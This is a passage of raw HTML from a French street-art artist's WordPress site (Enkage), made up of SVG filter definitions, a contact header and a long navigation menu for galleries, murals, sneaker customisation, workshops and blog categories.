id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Ligne directe: 06 67 89 45 45</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:c&#111;n&#116;&#97;&#99;t&#64;enkag&#101;&#46;&#99;o&#109;">c&#111;n&#116;&#97;&#99;t&#64;enkag&#101;&#46;&#99;o&#109;</a></span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-modern-shop-customer-menu" class="menu"><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon fusion-bar-highlight" href="https://enkage.com/panier/"><span class="menu-text" aria-label="Voir le panier">Panier</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="" data-margin-bottom="" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://enkage.com/" >

						<!-- standard logo -->
			<img src="https://enkage.com/wp-content/uploads/2026/01/enkage-signature-001-05-03.png" srcset="https://enkage.com/wp-content/uploads/2026/01/enkage-signature-001-05-03.png 1x" width="48" height="46" alt="ENKAGE Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-modern-shop-main-menu" class="fusion-menu"><li  id="menu-item-22"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"  data-item-id="22"><a  href="https://enkage.com/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li  id="menu-item-1037"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1037 fusion-megamenu-menu"  data-item-id="1037"><a  href="https://enkage.com/galerie-oeuvre-art/" class="fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-shopping-cart"></i></span><span class="menu-text">GALERIES DES OEUVRES</span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-4"><div class="row"><div class="fusion-megamenu-holder" style="width:389.99844px" data-width="389.99844px"><ul role="menu" class="fusion-megamenu"><li  id="menu-item-1373"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1373 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'>Thèmes</div><ul role="menu" class="sub-menu"><li  id="menu-item-1372"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/street-art-ambiance/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Ambiance street art</span></a></li><li  id="menu-item-1374"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/art-abstrait/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Abstrait</span></a></li><li  id="menu-item-1376"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1376" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/portrait" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Portrait</span></a></li><li  id="menu-item-1503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/modele-vivant" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Modèle vivant</span></a></li></ul></li><li  id="menu-item-1377"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1377 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'>Catégories</div><ul role="menu" class="sub-menu"><li  id="menu-item-1379"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1379" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/peinture/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Peinture</span></a></li><li  id="menu-item-1380"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1380" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Street art</span></a></li><li  id="menu-item-1378"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1378" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/illustration/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Illustration</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-6483"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6483 fusion-dropdown-menu"  data-item-id="6483"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">CUSTOMISATIONS</span></a><ul role="menu" class="sub-menu"><li  id="menu-item-6446"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6446 fusion-dropdown-submenu" ><a  href="https://enkage.com/customisation-sneakers-peinture/" class="fusion-bar-highlight"><span>CUSTOMISATION DE SNEAKERS</span></a></li></ul></li><li  id="menu-item-6447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447 fusion-dropdown-menu"  data-item-id="6447"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">FRESQUES MURALES</span></a><ul role="menu" class="sub-menu"><li  id="menu-item-6552"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6552 fusion-dropdown-submenu" ><a  href="https://enkage.com/artiste-street-art-fresque-decoration/" class="fusion-bar-highlight"><span>FRESQUE STREET ART</span></a></li><li  id="menu-item-7284"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284 fusion-dropdown-submenu" ><a  href="https://enkage.com/peinture-artiste-mur-interieur-graffiti-street-art/" class="fusion-bar-highlight"><span>FRESQUE MURALE EN INTÉRIEUR</span></a></li><li  id="menu-item-6481"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481 fusion-dropdown-submenu" ><a  href="https://enkage.com/fresque-murale-peinture-exterieur/" class="fusion-bar-highlight"><span>FRESQUE MURALE EN EXTÉRIEUR</span></a></li><li  id="menu-item-6480"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480 fusion-dropdown-submenu" ><a  href="https://enkage.com/peinture-fresque-chambre-enfant/" class="fusion-bar-highlight"><span>PEINTURE CHAMBRE D&#8217;ENFANT</span></a></li></ul></li><li  id="menu-item-1222"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1222 fusion-megamenu-menu"  data-item-id="1222"><a  href="https://enkage.com/prestations-artistiques" class="fusion-bar-highlight"><span class="menu-text">TOUTES LES PRESTATIONS</span></a><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-3 col-span-6"><div class="row"><div class="fusion-megamenu-holder" style="width:584.99766px" data-width="584.99766px"><ul role="menu" class="fusion-megamenu"><li  id="menu-item-1712"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1712 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Événementiel</div><ul role="menu" class="sub-menu"><li  id="menu-item-1972"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972" ><a  href="https://enkage.com/atelier-street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Atelier bombe aérosol et street art</span></a></li><li  id="menu-item-1976"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976" ><a  href="https://enkage.com/team-building-entreprise/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Team building créatif</span></a></li><li  id="menu-item-1974"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974" ><a  href="https://enkage.com/prestation-artistique-live-painting/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Live painting</span></a></li><li  id="menu-item-1973"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973" ><a  href="https://enkage.com/body-painting-festival-soiree/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Body painting</span></a></li><li  id="menu-item-1975"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975" ><a  href="https://enkage.com/personnalisation-image-marque/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Personnalisation d&#8217;image de marque</span></a></li></ul></li><li  id="menu-item-1315"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1315 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Décoration</div><ul role="menu" class="sub-menu"><li  id="menu-item-1989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989" ><a  href="https://enkage.com/deco-mur-exterieur-peinture-artistique/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration d&#8217;extérieur</span></a></li><li  id="menu-item-1990"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990" ><a  href="https://enkage.com/peinture-decoration-interieur-moderne-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration d&#8217;intérieur</span></a></li><li  id="menu-item-7848"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7848" ><a  href="https://enkage.com/peinture-fresque-chambre-enfant/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration en peinture de chambre d’enfant</span></a></li><li  id="menu-item-7863"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7863" ><a  href="https://enkage.com/peinture-decor-audiovisuel-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Peinture décor audiovisuel</span></a></li></ul></li><li  id="menu-item-1334"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1334 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Commande</div><ul role="menu" class="sub-menu"><li  id="menu-item-1316"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1316" ><a  href="https://enkage.com/portrait-peinture-commande-artiste" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Portrait en peinture</span></a></li><li  id="menu-item-3248"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3248" ><a  href="https://enkage.com/customiser-baskets-sneakers/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Customisation de baskets et sneackers</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-310"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310 fusion-megamenu-menu"  data-item-id="310"><a  href="https://enkage.com/blog/" class="fusion-bar-highlight"><span class="menu-text">BLOG</span></a><div class="fusion-megamenu-wrapper fusion-columns-4 columns-per-row-4 columns-4 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1170px" data-width="1170px"><ul role="menu" class="fusion-megamenu"><li  id="menu-item-2922"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2922 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Expositions, événements et découvertes</div><ul role="menu" class="sub-menu"><li  id="menu-item-2883"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883" ><a  href="https://enkage.com/blog/categorie/reportage-evenement-art-exposition/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Reportage sur des événements artistiques</span></a></li><li  id="menu-item-2874"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2874" ><a  href="https://enkage.com/blog/categorie/artiste-enkage-exposition-creations-evenements/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Exposition et créations de l&#8217;artiste Enkage</span></a></li><li  id="menu-item-2878"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878" ><a  href="https://enkage.com/blog/categorie/decouvertes-artistiques/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Découvertes artistiques</span></a></li></ul></li><li  id="menu-item-2923"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2923 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Événementiel</div><ul role="menu" class="sub-menu"><li  id="menu-item-2879"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2879" ><a  href="https://enkage.com/blog/categorie/evenementiel-artistique-personnalisation/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Événementiel artistique et image de marque</span></a></li><li  id="menu-item-2884"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884" ><a  href="https://enkage.com/blog/categorie/speed-painting-peinture-spectacle/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Speed painting et peinture spectacle</span></a></li><li  id="menu-item-2876"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2876" ><a  href="https://enkage.com/blog/categorie/body-painting-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Body painting  artistes et actualités</span></a></li><li  id="menu-item-2880"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880" ><a  href="https://enkage.com/blog/categorie/idees-teambuilding-entreprise-actualite/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Idées teambuilding et actualités de l&#8217;art en entreprise</span></a></li></ul></li><li  id="menu-item-2924"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2924 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Peinture et art urbain</div><ul role="menu" class="sub-menu"><li  id="menu-item-2881"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881" ><a  href="https://enkage.com/blog/categorie/peinture-portrait-photographie/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>La peinture de portrait et la photographie</span></a></li><li  id="menu-item-2885"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885" ><a  href="https://enkage.com/blog/categorie/street-art-fresque-graffiti/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Street art et fresque graffiti</span></a></li><li  id="menu-item-2877"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2877" ><a  href="https://enkage.com/blog/categorie/decoration-murale-interieur/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration murale en intérieur</span></a></li></ul></li><li  id="menu-item-2925"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2925 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Ateliers créatifs</div><ul role="menu" class="sub-menu"><li  id="menu-item-2875"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2875" ><a  href="https://enkage.com/blog/categorie/atelier-creatif-grafffiti-street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Atelier créatif grafffiti street art et peinture: Actualité</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-342"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"  data-item-id="342"><a  href="https://enkage.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li><li  id="menu-item-2907"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"  data-item-id="2907"><a  href="https://enkage.com/mon-compte" class="fusion-bar-highlight"><span class="menu-text">VOTRE COMPTE</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://enkage.com/panier/"><span class="menu-text" aria-label="Voir le panier"></span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-modern-shop-main-menu-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"  data-item-id="22"><a  href="https://enkage.com/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1037 fusion-megamenu-menu"  data-item-id="1037"><a  href="https://enkage.com/galerie-oeuvre-art/" class="fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-shopping-cart"></i></span><span class="menu-text">GALERIES DES OEUVRES</span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-4"><div class="row"><div class="fusion-megamenu-holder" style="width:389.99844px" data-width="389.99844px"><ul role="menu" class="fusion-megamenu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1373 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'>Thèmes</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/street-art-ambiance/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Ambiance street art</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/art-abstrait/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Abstrait</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1376" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/portrait" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Portrait</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/modele-vivant" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Modèle vivant</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1377 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'>Catégories</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1379" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/peinture/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Peinture</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1380" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Street art</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1378" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/illustration/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Illustration</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6483 fusion-dropdown-menu"  data-item-id="6483"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">CUSTOMISATIONS</span></a><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6446 fusion-dropdown-submenu" ><a  href="https://enkage.com/customisation-sneakers-peinture/" class="fusion-bar-highlight"><span>CUSTOMISATION DE SNEAKERS</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447 fusion-dropdown-menu"  data-item-id="6447"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">FRESQUES MURALES</span></a><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6552 fusion-dropdown-submenu" ><a  href="https://enkage.com/artiste-street-art-fresque-decoration/" class="fusion-bar-highlight"><span>FRESQUE STREET ART</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284 fusion-dropdown-submenu" ><a  href="https://enkage.com/peinture-artiste-mur-interieur-graffiti-street-art/" class="fusion-bar-highlight"><span>FRESQUE MURALE EN INTÉRIEUR</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481 fusion-dropdown-submenu" ><a  href="https://enkage.com/fresque-murale-peinture-exterieur/" class="fusion-bar-highlight"><span>FRESQUE MURALE EN EXTÉRIEUR</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480 fusion-dropdown-submenu" ><a  href="https://enkage.com/peinture-fresque-chambre-enfant/" class="fusion-bar-highlight"><span>PEINTURE CHAMBRE D&#8217;ENFANT</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1222 fusion-megamenu-menu"  data-item-id="1222"><a  href="https://enkage.com/prestations-artistiques" class="fusion-bar-highlight"><span class="menu-text">TOUTES LES PRESTATIONS</span></a><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-3 col-span-6"><div class="row"><div class="fusion-megamenu-holder" style="width:584.99766px" data-width="584.99766px"><ul role="menu" class="fusion-megamenu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1712 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Événementiel</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972" ><a  href="https://enkage.com/atelier-street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Atelier bombe aérosol et street art</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976" ><a  href="https://enkage.com/team-building-entreprise/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Team building créatif</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974" ><a  href="https://enkage.com/prestation-artistique-live-painting/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Live painting</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973" ><a  href="https://enkage.com/body-painting-festival-soiree/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Body painting</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975" ><a  href="https://enkage.com/personnalisation-image-marque/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Personnalisation d&#8217;image de marque</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1315 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Décoration</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989" ><a  href="https://enkage.com/deco-mur-exterieur-peinture-artistique/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration d&#8217;extérieur</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990" ><a  href="https://enkage.com/peinture-decoration-interieur-moderne-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration d&#8217;intérieur</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7848" ><a  href="https://enkage.com/peinture-fresque-chambre-enfant/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration en peinture de chambre d’enfant</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7863" ><a  href="https://enkage.com/peinture-decor-audiovisuel-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Peinture décor audiovisuel</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1334 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div 